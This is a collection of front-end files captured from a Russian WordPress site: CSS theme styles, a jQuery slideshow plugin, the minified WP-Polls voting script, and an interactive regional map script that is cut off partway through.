	height: 1px;
	background: #000;
	margin-top: 10px;
}
















#more-region{
	margin-top:-10px;
}

.region .article_sidebar {
	float: none;
	width: 980px;
}

.region .clear_region {
	clear: both;
	float: none;
}
.region .imag_sidebar {
	text-align: center;
}
.region .imag_sidebar img{
	text-align: center;
}
#aside{
	float:right;
	width:297px;
	padding:15px 0;
	border-top: none;
}
#topic-region{
	margin-top: 10px;
}
#aside .box-events h3 {
	padding: 0;
	margin: 0;
	text-align: center;
}
#aside .box-events h3 span {
	font-size: 15px;
}
.box-events{
	border-bottom: 2px solid #037eaa;
}
#adress{
	float: left;
}
.image-map{
	float: left;
}


--- FILE ---
content_type: text/css
request_url: http://materirossii.ru/wp-content/themes/materi/css/save_live.css
body_size: 12297
content:
#aside{
	float:right;
	width:297px;
    height: auto;
	padding:15px 0;

}




.question{
    border-bottom:1px solid #037eaa;
}

.save_live .article_title h2 {
    font: 19px 'pt_sansbold',sans-serif;
    margin-top: 33px;
	width: 529px;
    float: left;
    line-height: 37px;
}
.save_live .title_and_em {
    display: inline-block;
}
.save_live .article_title .em {
    margin-top: 42px;
	width: 115px;
    float: left;
	
}
.save_live .article_title em {
	float: right;
    font-size: 14px;
    font-style: normal;
    color: #606060;
}
.save_live .article_title p {
    /*padding-top: 15px;*/
    padding-bottom: 25px;
}
.save_live .article_title .em:after{
	clear: both;
}

.save_live .region_article:first-child{
    border-top:2px solid #037eaa;
}
.save_live .region_article{
    border-bottom:1px solid #037eaa;
}
.save_live .region_article:last-child{
    border-bottom: none;
}







.save_live .block_help {
    display: inline-block;
    border: 1px solid #037eaa;
    width: 976px;
    height: 96px;
    margin-bottom: 58px;
    margin-top: 18px;
}

.save_live .block_help_imag {
    margin: 10px 24px 10px 52px;
    width: 72px;
    float: left;
    height: 72px;
    background: url(../images/block_help_imag.png) no-repeat;
}

.save_live .block_help_button {
    width: 204px;
    height: 42px;
    margin: 27px 0 0 0; 
    float: left;
    background: url(../images/block_help_button.png) no-repeat;
}

.save_live .block_help p {
    font: 15px 'pt_sansregular',sans-serif;
/*    font-size: 15px;*/
    color: #646e71;
    float: left;
    width: 524px;
    height: 96px;
    padding: 8px 10px 0 60px;
    line-height: 23px;
}








.container_and_sidebar1 .region_article{
    margin-bottom: -7px;
}
.container_and_sidebar1 a.more_topic {
    background: #009ed8;
    color: #fff;
    font: 19px 'pt_sansbold',sans-serif;
    padding: 2px 10px 3px;
    display: inline-block;
    margin-top: -2px;
    margin-bottom: 7px;
}
.container_and_sidebar1 a.more_topic:hover{
    text-decoration:none;
    background:rgba(0, 158, 216, 0.7);
}













.save_live .gallery3 a:hover{opacity:0.5;}

.save_live .gallery3{
    position: relative;
   /* overflow-x:visible;
    overflow-y: hidden;*/
    overflow: hidden;
    width:297px;
    height: 350px;
    padding:15px 0 0;
}
.save_live .gallery3 div{
    width: 297px;
    height: auto;
   /* overflow:hidden;*/
    position:relative;
}
.save_live .gallery3 div ul{
    position:absolute;
    width:99999px;
    padding:0;
    margin: 0;
    list-style:none;
    /*overflow:hidden;*/
}
.save_live .gallery3 div ul li{
    float:left;
    width: 297px;

}
.save_live .question div ul li{padding-top:24px;}
/*save_live .gallery3 div ul li .text{
    overflow:hidden;
    height:1%;
    margin-bottom:30px;
}*/
.save_live .gallery3 div ul li img{
    vertical-align:top;
    margin-bottom:-9px;
}
.save_live .gallery3 em{
    text-align: left;
    font-style: normal;
    font-size: 14px;
}

/*save_live .gallery3 div ul li .text strong{
    width:297px;
    float:left;
    font:20px/34px 'pt_sansregular',sans-serif;
    text-transform:uppercase;
    color:#000;
    letter-spacing:0.2px;
}*/
/*.save_live .gallery3 div ul li  em{
    float:right;
    color:#8d8d8d;
    font:14px/28px 'pt_sansregular',sans-serif;
}*/
/*.save_live .gallery3 div ul li p{margin:0 0 25px;}*/
/*.save_live a.more{
    background:#009ed8;
    color:#fff;
    font: 19px 'pt_sansbold',sans-serif;
    padding:2px 8px 5px;
    display:inline-block;
}
.save_live a.more:hover{
    text-decoration:none;
    background:rgba(0, 158, 216, 0.7);
}*/
/*save_live .question{
    margin-bottom:0px;
    padding-bottom:4px;
}*/
/*.save_live .question h3{
    font: 18px 'pt_sansbold',sans-serif;
    color:#037eaa;
    margin:0 0 23px;
    background:url(../images/ico-question.gif) no-repeat 0 0;
    padding: 6px 103px 19px 109px;
    text-transform:uppercase;
}*/
.save_live .gallery3 p{
    width:297px;
    float:left;
}
/*.save_live .question a.more{
    float:right;
    margin:3px 35px 0 0;
    letter-spacing:-0.6px;
    padding:3px 8px 7px;
}*/
.save_live .question .gallery3 div{min-height: 320px;}


.save_live .gallery3 .link-prev{
    background: url("../images/link-prev.gif") no-repeat;
    left:228px;
    
}
.save_live .gallery3 .link-next{
    background: url("../images/link-next.gif") no-repeat;
    left:255px;
}

.save_live .gallery3 .link-prev, .save_live .gallery3 .link-next{
    position: absolute;
    top:236px;
    text-indent: -9999px;
    width: 32px;
    height: 32px;

}
.save_live .gallery3 h2{
    width: 245px;
    margin-top: 33px;
    margin-bottom: 7px;
    line-height: 24px;
    font: 18px 'pt_sansbold', sans-serif;
    color: #000;
}
.save_live .question div ul li {
padding-top: 11px;
}




.container_and_sidebar2 .article_left {
    width: 229px;
    float: left;
    margin-top: 30px;
    text-align: center;
}
.container_and_sidebar2 .article_right {
    width: 405px;
    float: left;
    margin-left: 10px;
}


.container_and_sidebar2 .article_title h2 {
    font: 1.3em 'pt_sansregular', sans-serif;
    font-weight: 500;
    margin-top: 26px;
    margin-bottom: 30px;
    width: 415px;
    float: left;
    line-height: 31px;
}

.container_and_sidebar2 .title_and_em {
    display: inline-block;
}

.container_and_sidebar2 .article_title .em {
    margin-top: 36px;
    float: none;
    margin: 0 auto;
    margin-top: 10px; 
}

.container_and_sidebar2 .article_title em {
    float: none;
    text-align: center;
}

.save_live .container_and_sidebar2 .article_title p {
    padding-bottom: 6px;
    line-height: 22px;
    width: auto;
    height: auto;
}

.save_live .article_right a.more{
    background:#009ed8;
    color:#fff;
    font: 15px 'pt_sansbold',sans-serif;
    padding:2px 8px 5px;
    display:inline-block;
    margin-bottom: 34px;
}
.save_live .article_right a.more:hover{
        text-decoration:none;
    background:rgba(0, 158, 216, 0.7);
}
.container_and_sidebar2 .article_title .em:after{
    clear: both;
}





.article_left img{
    box-shadow: none;
}

.container_and_sidebar2 #aside {
    border-top:2px solid #037eaa;
}
.save_live .topic{
    position:relative;
    padding-top:0px;
}
.save_live .topic_img {
    margin-top: 5px;
    width: 43px;
    height: 32px;
    background: url(../images/topic_img.png) no-repeat;
    float: left;
}

.save_live .topic h2 {
    font: 18px 'pt_sansbold', sans-serif;
/*    font-weight: 500;*/
    margin-top: -6px;
    margin-left: 54px;
    margin-bottom: 30px;
/*    width: 415px;*/
    /*float: left;*/
    line-height: 26px;
    color: #037eaa;
}
.save_live .topic_content {
    padding-left: 56px;
}
.save_live .topic_input {
    margin-top: -12px;    
}
.save_live .topic_input div {
    margin-bottom: 12px;
    font-style: italic;
    color: #818181;
}
.save_live .topic_input input {
    margin-right: 7px;
}

.save_live .topic_content a.more_topic {
    background: #009ed8;
    color: #fff;
    font: 17px 'pt_sansregular',sans-serif;
    padding: 2px 23px 3px;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 4px;
}
.save_live .topic_content a.more_topic:hover{
    text-decoration:none;
    background:rgba(0, 158, 216, 0.7);
}
.save_live .topic_a {
    color: #646464;
    text-decoration: underline;
    margin-top: 6px;
    font: 12px 'pt_sansregular',sans-serif;
    margin-left: -55px;
}
.save_live .topic_a:hover {
    text-decoration: none;
}






/*colums*/
.save_live .colums .colum .gallery_save_live {
width: 440px;
padding-top: 0px;
margin-top: -31px
}
.save_live .heading_save_live {
    color: #006990; 
}




.save_live .all-topic{
    color:#037eaa;
    background:url(../images/all_questions.png) no-repeat 0 0;
    display:inline-block;
    padding:3px 5px 3px 41px;
    font:14px/25px 'pt_sansbold',sans-serif;
    text-transform:uppercase;
}


.save_live .colums .text p {
    color: #006990;
    font-size: 16px;
    line-height: 24px;
}

.name_text_save {
    color: #006990;
    text-decoration: underline;
}
.name_text_save:hover {
    text-decoration: none;
}






.slider_sidebar {
    position: relative;
    margin-top: 20px;
    
}

.slider_sidebar h1 {
    color: #000;
    margin-top: 27px;
    font: 36px 'pt_sansbold',sans-serif;
}
.slider_sidebar .sidebar_top {
    float: left;
    background: #fff;
    padding-left: 52px;
    padding-top: 0px;
    width: 289px;
    height: 251px;
    z-index: 999;
}
/*.sidebar_top_relative {
    position: relative;
    right: 0px;
    top: 0px;
    background: red;
    width: 341px;
    height: 459px;
    z-index: 999;
}*/
.save_live .slider_sidebar_img {
    margin-top: 5px;
    width: 51px;
    height: 51px;
    background: url(../images/slider_sidebar_img.png) no-repeat;
    float: left;
}

.slider_sidebar .sidebar_top h2 {
    padding-top: 7px;
padding-left: 89px;
   font: 16px 'pt_sansregular',sans-serif;
   font-style: italic;
}
.slider_sidebar .sidebar_top h2 span {
   font: 20px 'pt_sansbold',sans-serif;
   font-style: normal;
}
.sidebar_top_text {
    margin-top: 0px;
    border-top:2px solid #037eaa;
    border-bottom:2px solid #037eaa;
}

.sidebar_top_text p {
    font: 14px 'pt_sansregular',sans-serif;
    line-height: 20px;
    margin-top: 30px;
}
.sidebar_top_text a.more_topic {
    background: #009ed8;
    color: #fff;
    font: 16px 'pt_sansbold',sans-serif;
    padding: 2px 10px 3px;
    display: inline-block;
    margin-top: 14px;
    margin-bottom: 30px;
}
.sidebar_top_text a.more_topic:hover{
    text-decoration:none;
    background:rgba(0, 158, 216, 0.7);
}



























.slider_save_live {
    height: 400px;
    width: 980px;
}





.pc_container {
    width: 980px;
    height: 406px;
    padding: 15px 1px 47px 1px;
    margin-top: -50px;
    
}

.pc_container .pc_item {
    margin-top: 15px;
    margin-left: 1px;
    width: 980px;
    height: 330px;
    margin-bottom: 50px;
}
.pc_container .pc_item img{
    float: left;
}
.pc_container .pc_bar_container {
    position: absolute;
    top: 373px;
    color: white;
    padding: 0px 10px 0px 10px;
    width: 980px;
    margin-bottom: 50px;

}

.pc_bar_container_underflow {
    width: 90000px;
    overflow: visible;
    background-color: white;
    height: 12px;
    border-bottom: 4px solid #51ba00;

}

.pc_bar_container_overflow {

    position: absolute;
    top: 373px;
    color: white;
    margin: 0px 10px 0px 10px;
    padding: 0px;
    width: 980px;
    


}
.line-slider-main{
    width: 910px;
    height: 4px;
    background-color: #d7d7d7;
    position: absolute;
    margin-top: 368px;
    margin-left: 40px;
}
.left, .center, .right, .right2, .right3 {
    background-position: left;
    background-repeat: no-repeat;
    overflow: hidden;
    font-size: 1px;
    float: left;
    background-color: white;
}

.bar {
    background-position: left;
    font-size: 1px;
    float: left;
    width: 980px;
}

/*.pc_item .desc {
    position: absolute;
    width: 250px;
    padding: 10px;
    height: 180px;
    line-height: 1.8em;
    right: 0px;
    background-image: url(../images/slide_fade.png);
}*/

.pc_item .desc h1 {
    color: #DE8F26;    
}
.title-main{
    border-top:2px solid #037eaa;
    padding-top: 20px;

}
#test{
    float: right;
    width: 280px;

}
#test .slider_sidebar_img{
    margin-top: 20px;
}
.title-main h1{
    float: left;
       color: #000;
    margin-top: 27px;
    font: 36px 'pt_sansbold',sans-serif;
}
#test h2 {
    padding-top: 7px;
padding-left: 89px;
   font: 16px 'pt_sansregular',sans-serif;
   font-style: italic;
}
#test h2 span {
   font: 20px 'pt_sansbold',sans-serif;
   font-style: normal;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://materirossii.ru/wp-content/themes/materi/js/jquery.slideshow.js
body_size: 9135
content:
// page init
jQuery(function(){
	initSlideShow();
});

// slideshow init
function initSlideShow() {
	jQuery('div.slideshow').fadeGallery({
		slides: '.gmask li',
		currentNumber: 'span.cur-num',
		totalNumber: 'span.all-num',
		switchSimultaneously: true,
		disableWhileAnimating: false,
		generatePagination: false,
		pagerLinks: '.pagination li',
		autoRotation: true,
		autoHeight: true,
		switchTime: 6000,
		animSpeed: 600
	});
	jQuery('div.prezSlide').fadeGallery({
		slides: 'div img',
		currentNumber: 'span.cur-num',
		totalNumber: 'span.all-num',
		switchSimultaneously: true,
		disableWhileAnimating: false,
		generatePagination: false,
		pagerLinks: '.slider li',
		autoRotation: true,
		autoHeight: true,
		switchTime: 6000,
		animSpeed: 600
	});
}

/*
 * jQuery SlideShow plugin
 */
;(function($){
	function FadeGallery(options) {
		this.options = $.extend({
			slides: 'ul.slideset > li',
			activeClass:'active',
			disabledClass:'disabled',
			btnPrev: 'a.btn-prev',
			btnNext: 'a.btn-next',
			generatePagination: false,
			pagerList: '<ul>',
			pagerListItem: '<li><a href="#"></a></li>',
			pagerListItemText: 'a',
			pagerLinks: '.pagination li',
			currentNumber: 'span.current-num',
			totalNumber: 'span.total-num',
			btnPlay: '.btn-play',
			btnPause: '.btn-pause',
			btnPlayPause: '.btn-play-pause',
			autorotationActiveClass: 'autorotation-active',
			autorotationDisabledClass: 'autorotation-фс',
			circularRotation: true,
			switchSimultaneously: true,
			disableWhileAnimating: false,
			disableFadeIE: false,
			autoRotation: false,
			pauseOnHover: true,
			autoHeight: false,
			switchTime: 4000,
			animSpeed: 600,
			event:'click'
		}, options);
		this.init();
	}
	FadeGallery.prototype = {
		init: function() {
			if(this.options.holder) {
				this.findElements();
				this.initStructure();
				this.attachEvents();
				this.refreshState(true);
				this.autoRotate();
			}
		},
		findElements: function() {
			// control elements
			this.gallery = $(this.options.holder);
			this.slides = this.gallery.find(this.options.slides);
			this.slidesHolder = this.slides.eq(0).parent();
			this.stepsCount = this.slides.length;
			this.btnPrev = this.gallery.find(this.options.btnPrev);
			this.btnNext = this.gallery.find(this.options.btnNext);
			this.currentIndex = 0;
			
			// disable fade effect in old IE
			if(this.options.disableFadeIE && $.browser.msie && $.browser.version < 9) {
				this.options.animSpeed = 0;
			}
			
			// create gallery pagination
			if(typeof this.options.generatePagination === 'string') {
				this.pagerHolder = this.gallery.find(this.options.generatePagination).empty();
				this.pagerList = $(this.options.pagerList).appendTo(this.pagerHolder);
				for(var i = 0; i < this.stepsCount; i++) {
					$(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(i+1);
				}
				this.pagerLinks = this.pagerList.children();
			} else {
				this.pagerLinks = this.gallery.find(this.options.pagerLinks);
			}
			
			// get start index
			var activeSlide = this.slides.filter('.'+this.options.activeClass);
			if(activeSlide.length) {
				this.currentIndex = this.slides.index(activeSlide);
			}
			this.prevIndex = this.currentIndex;
			
			// autorotation control buttons
			this.btnPlay = this.gallery.find(this.options.btnPlay);
			this.btnPause = this.gallery.find(this.options.btnPause);
			this.btnPlayPause = this.gallery.find(this.options.btnPlayPause);
			
			// misc elements
			this.curNum = this.gallery.find(this.options.currentNumber);
			this.allNum = this.gallery.find(this.options.totalNumber);
		},
		initStructure: function() {
			this.slides.css({display:'block',opacity:0}).eq(this.currentIndex).css({
				opacity:''
			});
		},
		attachEvents: function() {
			this.btnPrev.bind(this.options.event, this.bindScope(function(e){
				this.prevSlide();
				e.preventDefault();
			}));
			this.btnNext.bind(this.options.event, this.bindScope(function(e){
				this.nextSlide();
				e.preventDefault();
			}));
			this.pagerLinks.each(this.bindScope(function(ind, obj){
				$(obj).bind(this.options.event, this.bindScope(function(e){
					this.numSlide(ind);
					e.preventDefault();
				}));
			}));
			
			// autorotation buttons handler
			this.btnPlay.bind(this.options.event, this.bindScope(function(e){
				this.startRotation();
				e.preventDefault();
			}));
			this.btnPause.bind(this.options.event, this.bindScope(function(e){
				this.stopRotation();
				e.preventDefault();
			}));
			this.btnPlayPause.bind(this.options.event, this.bindScope(function(e){
				if(!this.gallery.hasClass(this.options.autorotationActiveClass)) {
					this.startRotation();
				} else {
					this.stopRotation();
				}
				e.preventDefault();
			}));
			
			// pause on hover handling
			if(this.options.pauseOnHover) {
				this.gallery.hover(this.bindScope(function(){
					if(this.options.autoRotation) {
						this.galleryHover = true;
						this.pauseRotation();
					}
				}), this.bindScope(function(){
					if(this.options.autoRotation) {
						this.galleryHover = false;
						this.resumeRotation();
					}
				}));
			}
		},
		prevSlide: function() {
			if(!(this.options.disableWhileAnimating && this.galleryAnimating)) {
				this.prevIndex = this.currentIndex;
				if(this.currentIndex > 0) {
					this.currentIndex--;
					this.switchSlide();
				} else if(this.options.circularRotation) {
					this.currentIndex = this.stepsCount - 1;
					this.switchSlide();
				}
			}
		},
		nextSlide: function(fromAutoRotation) {
			if(!(this.options.disableWhileAnimating && this.galleryAnimating)) {
				this.prevIndex = this.currentIndex;
				if(this.currentIndex < this.stepsCount - 1) {
					this.currentIndex++;
					this.switchSlide();
				} else if(this.options.circularRotation || fromAutoRotation === true) {
					this.currentIndex = 0;
					this.switchSlide();
				}
			}
		},
		numSlide: function(c) {
			if(this.currentIndex != c) {
				this.prevIndex = this.currentIndex;
				this.currentIndex = c;
				this.switchSlide();
			}
		},
		switchSlide: function() {
			if(this.slides.length > 1) {
				this.galleryAnimating = true;
				this.slides.eq(this.prevIndex).stop().animate({opacity:0},{duration: this.options.animSpeed, complete: this.bindScope(function(){
					this.slides.eq(this.prevIndex).css({opacity:0});
				})});
				clearTimeout(this.switchTimer);
				this.switchTimer = setTimeout(this.bindScope(function(){
					this.slides.eq(this.currentIndex).stop().animate({opacity:1},{duration: this.options.animSpeed, complete: this.bindScope(function(){
						this.slides.eq(this.currentIndex).css({opacity:''});
						this.galleryAnimating = false;
						this.autoRotate();
					})});
					
				}), this.options.switchSimultaneously ? 1 : this.options.animSpeed);
				this.refreshState();
			}
		},
		refreshState: function(initial) {
			this.slides.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass);
			this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass);
			this.curNum.html(this.currentIndex+1);
			this.allNum.html(this.stepsCount);
			
			// initial refresh
			if(initial) {
				if(this.options.autoHeight) {
					this.slidesHolder.css({height: this.slides.eq(this.currentIndex).outerHeight(true) });
				}
			} else {
				if(this.options.autoHeight) {
					this.slidesHolder.stop().animate({height: this.slides.eq(this.currentIndex).outerHeight(true) });
				}
			}
			
			// disabled state
			if(!this.options.circularRotation) {
				this.btnPrev.add(this.btnNext).removeClass(this.options.disabledClass);
				if(this.currentIndex === 0) this.btnPrev.addClass(this.options.disabledClass);
				if(this.currentIndex === this.stepsCount - 1) this.btnNext.addClass(this.options.disabledClass);
			}
		},
		startRotation: function() {
			this.options.autoRotation = true;
			this.galleryHover = false;
			this.autoRotationStopped = false;
			this.resumeRotation();
		},
		stopRotation: function() {
			this.galleryHover = true;
			this.autoRotationStopped = true;
			this.pauseRotation();
		},
		pauseRotation: function() {
			this.gallery.addClass(this.options.autorotationDisabledClass);
			this.gallery.removeClass(this.options.autorotationActiveClass);
			clearTimeout(this.timer);
		},
		resumeRotation: function() {
			if(!this.autoRotationStopped) {
				this.gallery.addClass(this.options.autorotationActiveClass);
				this.gallery.removeClass(this.options.autorotationDisabledClass);
				this.autoRotate();
			}
		},
		autoRotate: function() {
			clearTimeout(this.timer);
			if(this.options.autoRotation && !this.galleryHover && !this.autoRotationStopped) {
				this.timer = setTimeout(this.bindScope(function(){
					this.nextSlide(true);
				}), this.options.switchTime);
			} else {
				this.pauseRotation();
			}
		},
		bindScope: function(func, scope) {
			return $.proxy(func, scope || this);
		}
	}

	// jquery plugin
	$.fn.fadeGallery = function(opt){
		return this.each(function(){
			$(this).data('FadeGallery', new FadeGallery($.extend(opt,{holder:this})));
		});
	}
}(jQuery));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://materirossii.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.63
body_size: 3941
content:
var poll_id=0;var poll_answer_id='';var is_being_voted=false;pollsL10n.show_loading=parseInt(pollsL10n.show_loading);pollsL10n.show_fading=parseInt(pollsL10n.show_fading);function poll_vote(current_poll_id){if(!is_being_voted){set_is_being_voted(true);poll_id=current_poll_id;poll_answer_id='';poll_multiple_ans=0;poll_multiple_ans_count=0;if(jQuery('#poll_multiple_ans_'+poll_id).length){poll_multiple_ans=parseInt(jQuery('#poll_multiple_ans_'+poll_id).val())}jQuery('#polls_form_'+poll_id+' input:checkbox, #polls_form_'+poll_id+' input:radio, #polls_form_'+poll_id+' option').each(function(i){if(jQuery(this).is(':checked')||jQuery(this).is(':selected')){if(poll_multiple_ans>0){poll_answer_id=jQuery(this).val()+','+poll_answer_id;poll_multiple_ans_count++}else{poll_answer_id=parseInt(jQuery(this).val())}}});if(poll_multiple_ans>0){if(poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans){poll_answer_id=poll_answer_id.substring(0,(poll_answer_id.length-1));poll_process()}else if(poll_multiple_ans_count==0){set_is_being_voted(false);alert(pollsL10n.text_valid)}else{set_is_being_voted(false);alert(pollsL10n.text_multiple+' '+poll_multiple_ans)}}else{if(poll_answer_id>0){poll_process()}else{set_is_being_voted(false);alert(pollsL10n.text_valid)}}}else{alert(pollsL10n.text_wait)}}function poll_process(){poll_nonce=jQuery('#poll_'+poll_id+'_nonce').val();if(pollsL10n.show_fading){jQuery('#polls-'+poll_id).fadeTo('def',0,function(){if(pollsL10n.show_loading){jQuery('#polls-'+poll_id+'-loading').show()}jQuery.ajax({type:'POST',url:pollsL10n.ajax_url,data:'action=polls&view=process&poll_id='+poll_id+'&poll_'+poll_id+'='+poll_answer_id+'&poll_'+poll_id+'_nonce='+poll_nonce,cache:false,success:poll_process_success})})}else{if(pollsL10n.show_loading){jQuery('#polls-'+poll_id+'-loading').show()}jQuery.ajax({type:'POST',url:pollsL10n.ajax_url,data:'action=polls&view=process&poll_id='+poll_id+'&poll_'+poll_id+'='+poll_answer_id+'&poll_'+poll_id+'_nonce='+poll_nonce,cache:false,success:poll_process_success})}}function poll_result(current_poll_id){if(!is_being_voted){set_is_being_voted(true);poll_id=current_poll_id;poll_nonce=jQuery('#poll_'+poll_id+'_nonce').val();if(pollsL10n.show_fading){jQuery('#polls-'+poll_id).fadeTo('def',0,function(){if(pollsL10n.show_loading){jQuery('#polls-'+poll_id+'-loading').show()}jQuery.ajax({type:'GET',url:pollsL10n.ajax_url,data:'action=polls&view=result&poll_id='+poll_id+'&poll_'+poll_id+'_nonce='+poll_nonce,cache:false,success:poll_process_success})})}else{if(pollsL10n.show_loading){jQuery('#polls-'+poll_id+'-loading').show()}jQuery.ajax({type:'GET',url:pollsL10n.ajax_url,data:'action=polls&view=result&poll_id='+poll_id+'&poll_'+poll_id+'_nonce='+poll_nonce,cache:false,success:poll_process_success})}}else{alert(pollsL10n.text_wait)}}function poll_booth(current_poll_id){if(!is_being_voted){set_is_being_voted(true);poll_id=current_poll_id;poll_nonce=jQuery('#poll_'+poll_id+'_nonce').val();if(pollsL10n.show_fading){jQuery('#polls-'+poll_id).fadeTo('def',0,function(){if(pollsL10n.show_loading){jQuery('#polls-'+poll_id+'-loading').show()}jQuery.ajax({type:'GET',url:pollsL10n.ajax_url,data:'action=polls&view=booth&poll_id='+poll_id+'&poll_'+poll_id+'_nonce='+poll_nonce,cache:false,success:poll_process_success})})}else{if(pollsL10n.show_loading){jQuery('#polls-'+poll_id+'-loading').show()}jQuery.ajax({type:'GET',url:pollsL10n.ajax_url,data:'action=polls&view=booth&poll_id='+poll_id+'&poll_'+poll_id+'_nonce='+poll_nonce,cache:false,success:poll_process_success})}}else{alert(pollsL10n.text_wait)}}function poll_process_success(data){jQuery('#polls-'+poll_id).replaceWith(data);if(pollsL10n.show_loading){jQuery('#polls-'+poll_id+'-loading').hide()}if(pollsL10n.show_fading){jQuery('#polls-'+poll_id).fadeTo('def',1,function(){set_is_being_voted(false)})}else{set_is_being_voted(false)}}function set_is_being_voted(voted_status){is_being_voted=voted_status}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://materirossii.ru/wp-content/themes/materi/js/map.js
body_size: 11060
content:
$(document).ready(function(){
    $(".map-pink").css('display', 'none');
    $(".map-yellow").css('display', 'none');
    $(".map-green").css('display', 'none');
    $(".map-green2").css('display', 'none');
    $(".map-red").css('display', 'none');
    $(".map-blue").css('display', 'none');
    $(".map-yellow2").css('display', 'none');
    $(".map-scfo").css('display', 'none');
    $(".krim").css('display', 'none')

    $('#scfo-img').hover(
      function () {
        $(".map-scfo").show();
      },
      function () {
        $(".map-scfo").hide();
        $(".link-16").removeClass('active-link');
      }
    )



      $('#pink-img').hover(
      function () {
        $(".map-pink").show();
      },
      function () {
        $(".map-pink").hide();
        $(".link-14").removeClass('active-link');
      }
    )
      $('#yellow-img').hover(
      function () {
        $(".map-yellow").show();
      },
      function () {
        $(".map-yellow").hide();
        $(".link-12").removeClass('active-link');
      }
    )
      $('#green-img').hover(
      function () {
        $(".map-green").show();
      },
      function () {
        $(".map-green").hide();
        $(".link-6").removeClass('active-link');
      }
    )
      $('#green2-img').hover(
      function () {
        $(".map-green2").show();
      },
      function () {
        $(".link-4").removeClass('active-link');
        $(".map-green2").hide();
      }
    )
      $('#red-img').hover(
      function () {
        $(".map-red").show();
      },
      function () {
        $(".map-red").hide();
        $(".link-10").removeClass('active-link');
      }
    )
      $('#blue-img').hover(
      function () {
        $(".map-blue").show();
      },
      function () {
        $(".map-blue").hide();
        $(".link-8").removeClass('active-link');
      }
    )
      $('#yellow2-img').hover(
      function () {
        $(".map-yellow2").show();
      },
      function () {
        $(".map-yellow2").hide();
        $(".link-2").removeClass('active-link');
      }
    )

      $('#krim-img').hover(
      function () {
        $(".krim").show();
      },
      function () {
        $(".krim").hide();
        $(".link-krim").removeClass('active-link');
      }
    )







      $('#region-scfo').hide();
      $('#region-13').hide();
      $('#region-11').hide();
      $('#region-9').hide();
      $('#region-7').hide();
      $('#region-5').hide();
      $('#region-3').hide();
      $('#region-1').hide();
      $('#region-krim').hide();


$('#scfo-img,#pink-img,#red-img,#blue-img,#yellow-img,#yellow2-img,#green-img,#green2-img,#krim-img').click(
      function () {
        $('.menu-map').css('background-color','white');
        $('.under-lay').show();
}
    )


      $('#scfo-img').click(
      function () {
        $('#region-scfo').fadeIn();
        $('.map-scfo').hide();
        $('.link-16').addClass("active-link");
        $('.maphold img').hide();
        $('.map-yellow2').hide();
      }
    )


      $('#krim-img').click(
      function () {
        $('#region-krim').fadeIn();
        $('.krim').hide();
        $('.link-krim').addClass("active-link");
        $('.maphold img').hide();
      }
    )



      $('#pink-img').click(
      function () {
        $('#region-13').fadeIn();
        $('.map-pink').hide();
        $('.link-14').addClass("active-link");
        $('.maphold img').hide();
      }
    )



      $('#yellow-img').click(
      function () {
        $('#region-11').fadeIn();
        $('.map-yellow').hide();
        $('.link-12').addClass("active-link");
        $('.maphold img').hide();
      }
    )

      $('#green-img').click(
      function () {
        $('#region-5').fadeIn();
        $('.map-green').hide();
        $('.link-6').addClass("active-link");
        $('.maphold img').hide();
      }
    )

      $('#green2-img').click(
      function () {
        $('#region-3').fadeIn();
        $('.map-gree2').hide();
        $('.link-4').addClass("active-link");
        $('.maphold img').hide();
      }
    )
      $('#red-img').click(
      function () {
        $('#region-9').fadeIn();
        $('.map-red').hide();
        $('.link-10').addClass("active-link");
        $('.maphold img').hide();
      }
    )
      $('#blue-img').click(
      function () {
        $('#region-7').fadeIn();
        $('.map-blue').hide();
        $('.link-8').addClass("active-link");
        $('.maphold img').hide();
      }
    )
      $('#yellow2-img').click(
      function () {
        $('#region-1').fadeIn();
        $('.map-yellow2').hide();
        $('.link-2').addClass("active-link");
        $('.maphold img').hide();
      }
    )








$('.under-lay').click(
      function () {
        $('#region-3, #region-1, #region-5, #region-7, #region-9, #region-11, #region-13, #region-scfo, #region-krim').hide();
        $('.link-2, .link-4, .link-6, .link-8, .link-10, .link-12, .link-14, .link-16, .link-krim').removeClass('active-link');
        $('li').removeClass('active');
        $('.blur').css('display','none');
        $('.maphold img').show();
        $('.under-lay').hide();
        $('.menu-map').css('background','none');
        
      }
    );

    
    $('#map-scfo, .link-16').hover(
      function () {
        $(".map-scfo").show();
        $('.link-16').addClass('active-link');
        $('.link-2, .link-4, .link-6, .link-8, .link-10, .link-12, .link-14, .link-krim').removeClass('active-link');
      },
      function () {
        $(".map-scfo").hide();
      }
    )

    $('#krim').hover(
      function () {
        $(".krim").show();
        $('.link-krim').addClass('active-link');
        $('.link-2, .link-4, .link-6, .link-8, .link-10, .link-12, .link-14, .link-16').removeClass('active-link');
      },
      function () {
        $(".krim").hide()
      }
    )




    $('#map1, .link-14').hover(
      function () {
        $(".map-pink").show();
        $('.link-14').addClass('active-link');
        $('.link-2, .link-4, .link-6, .link-8, .link-10, .link-12, .link-16, .link-krim').removeClass('active-link');

      },
      function () {
        $(".map-pink").hide()
      }
    )
    

  
    



    $('#map2, .link-12').hover(
      function () {
        $(".map-yellow").css('display', 'block');
        $('.link-12').addClass('active-link');
        $('.link-2, .link-4, .link-6, .link-8, .link-10, .link-14, .link-16, .link-krim').removeClass('active-link');
      }, 
      function () {
        $(".map-yellow").css('display', 'none')
      }
    )

      $('#krim, .link-krim').hover(
      function () {
        $(".krim").css('display', 'block');
        $('.link-krim').addClass('active-link');
        $('.link-2, .link-4, .link-6, .link-8, .link-10, .link-14, .link-16').removeClass('active-link');
      }, 
      function () {
        $(".krim").css('display', 'none');     
      }
    )
    
 

    $('#map3, .link-6').hover(
      function () {
        $(".map-green").css('display', 'block')
        $('.link-6').addClass('active-link');
        $('.link-2, .link-4, .link-12, .link-8, .link-10, .link-14, .link-16').removeClass('active-link');
      }, 
      function () {
        $(".map-green").css('display', 'none')
      }
    )



  

    $('#map4, .link-4').hover(
      function () {
        $(".map-green2").css('display', 'block')
        $('.link-4').addClass('active-link');
        $('.link-2, .link-12, .link-6, .link-8, .link-10, .link-14, .link-16').removeClass('active-link');
      }, 
      function () {
